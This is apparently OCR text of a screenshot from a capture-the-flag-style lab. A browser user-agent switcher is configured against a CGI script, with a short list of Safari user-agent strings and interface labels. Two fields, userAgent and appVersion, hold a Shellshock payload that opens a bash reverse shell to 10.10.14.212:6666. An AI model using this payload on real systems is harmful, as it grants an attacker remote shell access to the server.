 10.129.21.149/
10.129.21.149/cgi-bin/user.sh
2
Don't Bug Me!
Safari Windows Filter among 175 Z to A
1 Safari 5.0.4 Windows 7 Mozilla/5.0 (Windows; U; Windows NT 6.1; en-U...
2 Safari 5.0.4 Windows 7 Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-K...
3 Safari 5.0.4 Windows 7 Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-K...
4 Safari 5.0.4 Windows 7 Mozilla/5.0 (Windows; U; Windows NT 6.1; cs-C...
5 Safari 5.0.4 Windows 7 Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-K...
6 Safari 5.0.4 Windows 7 Mozilla/5.0 (Windows; U; Windows NT 6.1; en-U...
userAgent () { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.212/6666 0>&1
appVersion () { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.212/6666 0>&1
platform vendor Google Inc.
product oscpu [delete]
Explore more
YM YouTube Medi... FF Font Finder MT Mute Tab DT Dark Theme
Options Restart Refresh Tab Reset (container)
Test UA Consider Containers Apply (container on window) Apply (container)